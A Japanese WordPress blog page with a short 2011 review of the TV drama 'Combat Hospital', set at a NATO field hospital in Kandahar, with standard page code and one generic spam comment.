

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingink.biz/archives/6268
body_size: 14350
content:
<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="ja"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="ja"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="ja"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="ja"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="ja"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#1e73be">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>「COMBAT HOSPITAL」鑑賞 &#8211; KingInK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; フィード" href="https://kingink.biz/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; コメントフィード" href="https://kingink.biz/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; 「COMBAT HOSPITAL」鑑賞 のコメントのフィード" href="https://kingink.biz/archives/6268/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kingink.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kingink.biz/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://kingink.biz/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=6.5.7" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://kingink.biz/wp-json/" /><link rel="alternate" type="application/json" href="https://kingink.biz/wp-json/wp/v2/posts/6268" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingink.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://kingink.biz/archives/6268" />
<link rel='shortlink' href='https://kingink.biz/?p=6268' />
<link rel="alternate" type="application/json+oembed" href="https://kingink.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingink.biz%2Farchives%2F6268" />
<style type="text/css">a, #infinite-handle span, #secondary .widget .post-content a, .entry-meta a {color:#1e73be}.btn-default, .label-default, .flex-caption h2, .btn.btn-default.read-more,button,
              .navigation .wp-pagenavi-pagination span.current,.navigation .wp-pagenavi-pagination a:hover,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce input.button, .woocommerce #respond input#submit.alt,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color: #1e73be; border-color: #1e73be;}.site-main [class*="navigation"] a, .more-link, .pagination>li>a, .pagination>li>span, .cfa-button { color: #1e73be}.cfa-button {border-color: #1e73be;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .entry-title, .entry-title a {color: #1e73be;}.navbar.navbar-default, .navbar-default .navbar-nav .open .dropdown-menu > li > a {background-color: #1e73be;}.social-icons li a {background-color: #dadada !important ;}.entry-content {font-size:20px}</style><link rel="pingback" href="https://kingink.biz/xmlrpc.php">        <style type="text/css">
                    .navbar > .container .navbar-brand {
                color: #eeee22;
            }
                </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9fbff; }
</style>
	<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400-144x144.jpg" sizes="32x32" />
<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />
<meta name="msapplication-TileImage" content="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />

</head>

<body class="post-template-default single single-post postid-6268 single-format-standard custom-background">
	<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default
		" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">


														<div id="logo">
															<p class="site-name">																		<a class="navbar-brand" href="https://kingink.biz/" title="KingInK" rel="home">KingInK</a>
																</p>																													</div><!-- end of #logo -->

							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>



						


					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row side-pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-6268" class="post-6268 post type-post status-publish format-standard hentry category-television">
		<div class="post-inner-content">
		<header class="entry-header page-header">

			<h1 class="entry-title ">「COMBAT HOSPITAL」鑑賞</h1>

			<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://kingink.biz/archives/6268" rel="bookmark"><time class="entry-date published" datetime="2011-06-24T21:55:04+09:00">2011/06/24</time><time class="updated" datetime="2011-06-24T21:55:04+09:00">2011/06/24</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://kingink.biz/archives/author/admin">Kingink</a></span></span>
								<span class="cat-links"><i class="fa fa-folder-open"></i>
				 <a href="https://kingink.biz/archives/category/television" rel="category tag">海外テレビ番組</a>				</span>
								
			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p><img fetchpriority="high" decoding="async" src="https://kingink.biz/wp-content/uploads/2011/06/Combat_Hospital_Serie_de_TV-665780198-large-480x298.jpg" alt="" title="Combat_Hospital_Serie_de_TV-665780198-large" width="480" height="298" class="aligncenter size-medium wp-image-6273" srcset="https://kingink.biz/wp-content/uploads/2011/06/Combat_Hospital_Serie_de_TV-665780198-large-480x298.jpg 480w, https://kingink.biz/wp-content/uploads/2011/06/Combat_Hospital_Serie_de_TV-665780198-large-150x93.jpg 150w, https://kingink.biz/wp-content/uploads/2011/06/Combat_Hospital_Serie_de_TV-665780198-large-1024x636.jpg 1024w, https://kingink.biz/wp-content/uploads/2011/06/Combat_Hospital_Serie_de_TV-665780198-large.jpg 1389w" sizes="(max-width: 480px) 100vw, 480px" /><br />
ABCの新作ドラマ。どうもカナダ製らしくて、この時期にやるということは同じくABCの「ルーキーブルー」と同じような扱いになるのかな。外国製で製作費が安く、夏で視聴率があまりとれなくても構わない番組というか何というか。</p>
<p>舞台となるのは2006年のアフガニスタンはカンダハール。そこでタリバンと戦っているNATOの基地に派遣された軍医のレベッカは、戦場の過酷な病院の状態やいつ襲撃されるか分からないという状況に圧倒されながらも、厳しいが心優しいマークス大佐のもと、同僚のボビーたちと一緒に負傷した兵士や地元の住民たちの治療にあたるのだった…というような話。</p>
<p>戦場の医療ものというと真っ先に「MASH」が思い浮かぶが、こっちはコメディではなくて真面目なドラマ。「チャイナ・ビーチ」に近いのかな？俺あれ観たことないですが。とんでもない辺境で頑張る女性医師という点では昨年の「OFF THE MAP」によく似ていたな。片言の英語が話せる現地民がバカっぽく描かれてるところとかも。</p>
<p>ことあるごとに頭上をヘリコプターが飛びまわり、手術室にヘビが出たりして「ここは戦場なんだ！」と上司に叱責されるあたりはなんかベタな感じがしますが、「クラッシュ」のイライアス・コティーズが出てることもあってそんなに悪い内容ではないと思う。</p>
<p>基地のセットはトロントに作ったらしいけど、基地の外のシーンを撮影するような金はないだろうから、ずっと基地のなかで話が進んでいくのかな。今後の話の展開がどうもつかみにくい作品ではある。<br />
<iframe width="560" height="349" src="http://www.youtube.com/embed/OWlkTqYhwvs?rel=0" frameborder="0" allowfullscreen></iframe></p>
					</div><!-- .entry-content -->

		<footer class="entry-meta">

			
		</footer><!-- .entry-meta -->
	</div>

	
</article><!-- #post-## -->

<div id="comments" class="comments-area">

			<h2 class="comments-title">
			One thought to &ldquo;「COMBAT HOSPITAL」鑑賞&rdquo;		</h2>

		
		<ol class="comment-list">
					<li id="comment-91620" class="comment even thread-even depth-1">
			<article id="div-comment-91620" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4f1a91eaf9ae97191e2a0112af223f30?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4f1a91eaf9ae97191e2a0112af223f30?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>						<b class="fn"><a href="https://mixcat.net/index.php?title=Four_Proven_Bonus_Member_Strategies" class="url" rel="ugc external nofollow">Miles</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/6268#comment-91620"><time datetime="2024-08-30T10:55:38+09:00">2024/08/30 10:55 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I&#8217;m not sure where you are getting your info, but great topic.</p>
<p>I needs to spend some time learning much more or understanding more.<br />
Thanks for wonderful information I was looking for this information for my mission.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す</h3><form action="https://kingink.biz/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">名前</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">メール</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='6268' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kingink.biz/archives/6254" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">「The Nine Lives of Chloe King」鑑賞</span></a></div><div class="nav-next"><a href="https://kingink.biz/archives/6281" rel="next"><span class="post-title">「SUITS」鑑賞 <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="search-6" class="widget widget_search">
<form role="search" method="get" class="form-search" action="https://kingink.biz/">
  <div class="input-group">
	  <label class="screen-reader-text" for="s">検索:</label>
	<input type="text" class="form-control search-query" placeholder="検索…" value="" name="s" title="検索:" />
	<span class="input-group-btn">
	  <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="検索"><span class="glyphicon glyphicon-search"></span></button>
	</span>
  </div>
</form>
</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archive</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archive</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://kingink.biz/archives/date/2026/01'> 2026年1月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/12'> 2025年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/11'> 2025年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/09'> 2025年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2025/08'> 2025年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/07'> 2025年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/06'> 2025年6月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/04'> 2025年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/01'> 2025年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/11'> 2024年11月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/09'> 2024年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/08'> 2024年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/06'> 2024年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2024/05'> 2024年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/04'> 2024年4月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2024/02'> 2024年2月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/12'> 2023年12月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/10'> 2023年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/09'> 2023年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/06'> 2023年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/05'> 2023年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/02'> 2023年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/01'> 2023年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/12'> 2022年12月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/11'> 2022年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/10'> 2022年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2022/09'> 2022年9月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/08'> 2022年8月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/07'> 2022年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/06'> 2022年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/05'> 2022年5月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/04'> 2022年4月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/03'> 2022年3月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2022/02'> 2022年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/01'> 2022年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2021/12'> 2021年12月 &nbsp;(9)</option>
